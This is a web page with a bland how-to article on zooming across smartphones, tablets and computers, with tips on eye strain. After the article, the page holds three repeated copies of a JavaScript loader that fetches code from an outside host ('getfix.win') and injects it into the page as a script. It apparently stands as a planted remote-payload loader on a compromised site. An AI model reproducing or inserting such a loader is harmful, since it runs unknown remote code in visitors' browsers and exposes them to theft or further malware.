Zoomée: Zooming is a fundamental feature on most devices nowadays, allowing users to adjust the size of content for better readability or to fit their preferences. Whether you are using a smartphone, tablet, laptop, or desktop, understanding how to effectively zoom in and out can greatly enhance your user experience. In this comprehensive guide, we will delve into the basics of zooming, explore different techniques, troubleshoot common issues, discuss advanced zooming techniques, and provide tips for protecting your eyes while zooming. Let’s start with understanding the basics of zooming.
Understanding the Basics of Zooming
Zooming is the process of increasing or decreasing the size of content on your device’s screen. It allows you to focus on specific details or view more information at once. The importance of zooming cannot be overstated, as it enables users with visual impairments to access digital content, enhances productivity by allowing for better organization and readability, and provides a more comfortable viewing experience for everyone.

Zooming in and out is crucial for various reasons. Large blocks of text can strain the eyes and make reading difficult, especially for individuals with visual impairments. By zooming in, you can make the text larger, improving readability and reducing eye strain. On the other hand, zooming out can be useful when you need to see more information on the screen without scrolling extensively.
Moreover, zooming in and out can also be beneficial when viewing images or graphics. When zooming in, you can examine intricate details that might not be visible at a regular viewing size. This is particularly useful for photographers, designers, and artists who need to closely analyze their work. On the other hand, zooming out can help you get a better overview of an image or graphic, allowing you to assess its composition and overall impact.
Now that we understand the importance of zooming, let’s explore different techniques that can be used across different devices. Each device may have slight variations in how zooming is executed, but the core principles remain the same.
On smartphones and tablets, zooming can typically be achieved through simple gestures. By pinching two fingers together on the screen, you can zoom out, making the content smaller. Conversely, spreading two fingers apart will zoom in, enlarging the content. This intuitive gesture-based zooming method allows for quick and easy adjustments to the size of the content, enhancing the user experience.
For desktop and laptop computers, zooming can be accomplished through various methods depending on the operating system and browser being used. Most commonly, you can zoom in and out by holding the Ctrl key (Command key on Mac) and scrolling up or down with your mouse’s scroll wheel. Alternatively, you can use the keyboard shortcuts Ctrl + Plus (+) to zoom in and Ctrl + Minus (-) to zoom out. Some browsers also offer a dedicated zoom feature accessible through their settings or menu options.
It’s worth noting that some websites have their own built-in zoom functionality. This can be particularly useful for websites that contain detailed images, charts, or diagrams. These websites often provide buttons or controls that allow you to zoom in and out directly on the page, giving you more control over the viewing experience.
In conclusion, zooming plays a vital role in digital content consumption. Whether it’s for improving readability, examining intricate details, or getting a better overview, zooming allows users to tailor their viewing experience to their specific needs. By understanding the basics of zooming and familiarizing yourself with the various techniques available on different devices, you can optimize your digital interactions and make the most out of your screen real estate.
Zooming on Different Devices
Zooming on smartphones, tablets, laptops, and desktops may have different methods and gestures. Let’s take a closer look at each device.
Zooming on a Smartphone
On smartphones, you can use various gestures to zoom in and out. Pinching the screen with two fingers and spreading them apart will zoom in, while pinching them together will zoom out. Some smartphones also offer a double-tap gesture, where you can quickly double-tap on the screen to zoom in and out.
Zooming on a Tablet
Tablets often have similar zooming gestures to smartphones. You can use the pinch gesture with two fingers to zoom in and out. Additionally, some tablets may have an extra feature called “Zoom Mode” where you can enable a magnifier to zoom in on specific areas of the screen.
Zooming on a Laptop or Desktop
Laptops and desktops typically use keyboard shortcuts to zoom in and out. On Windows, you can press the “Ctrl” key and the “+” key to zoom in, and the “Ctrl” key and the “-” key to zoom out. On Mac, the shortcuts are “Command” and “+”, and “Command” and “-“. Alternatively, you can also use the scroll wheel on your mouse while holding the “Ctrl” or “Command” key to zoom in and out.
Troubleshooting Zooming Issues
Despite the convenience of zooming, it is not without its challenges. Let’s explore common zooming problems and their potential solutions.
Common Zooming Problems and Their Solutions
One common issue users encounter is accidental zooming when browsing websites or using certain applications. This can be frustrating, as it disrupts the user experience. To avoid accidental zooming, adjust your device’s settings to disable or modify the zoom gestures. Additionally, some applications and websites provide their own zooming features, so familiarize yourself with the unique zooming controls if available.
When to Seek Professional Help
If you are experiencing persistent zooming issues despite troubleshooting on your own, it may be time to seek professional help. Device-specific forums, support websites, or contacting the device manufacturer’s customer support can provide further assistance in resolving any complex or unresolved zooming issues.
Advanced Zooming Techniques
Once you have mastered the basics of zooming, you can explore advanced techniques that can further enhance your productivity and creativity.
Using Zooming for Enhanced Productivity
Zooming can be a powerful tool for improving productivity. When working with large documents or spreadsheets, zooming in can help you focus on specific sections or data, minimizing distractions. Additionally, when giving presentations or sharing screen recordings, zooming can highlight important details and make your content more engaging and accessible to your audience.
Creative Uses of Zooming
Zooming can also be utilized in creative ways. Artists and designers can zoom in to refine intricate details in their digital artwork. Photographers can use zooming techniques to enhance specific elements or create captivating zooming effects in their images. Experimenting with different zoom levels and angles can lead to unique and visually captivating results.
Protecting Your Eyes While Zooming
While zooming can greatly improve visibility and readability, it is essential to take care of your eyes while using this feature extensively.
Eye Health and Zooming
Prolonged screen time and excessive zooming can lead to eye strain and discomfort. To minimize the risk, follow the 20-20-20 rule – every 20 minutes, take a break and look at an object 20 feet away for 20 seconds, giving your eyes a chance to relax. Additionally, adjusting the screen brightness, using an ergonomic setup, and practicing good posture can contribute to overall eye health.
Tips to Reduce Eye Strain
Here are some additional tips to minimize eye strain while zooming:
- Ensure proper lighting in your workspace. Avoid excessive glare or harsh lighting conditions.
- Adjust the font size and contrast to optimize readability.
- Take regular breaks and perform eye exercises to relieve strain.
- Consider using blue light filters or wearing blue light-blocking glasses to reduce eye fatigue.
By following these tips, you can enjoy the benefits of zooming without sacrificing your eye health.
As you can see, zooming is not just a simple feature on your device, but a powerful tool for customization, productivity, and accessibility. By understanding the basics of zooming, exploring different techniques, troubleshooting issues, embracing advanced techniques, and protecting your eyes, you can make the most of this essential feature. Remember to experiment, adapt to the unique zooming methods of your device, and tailor the zoom level to suit your preferences. Happy zooming!
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();





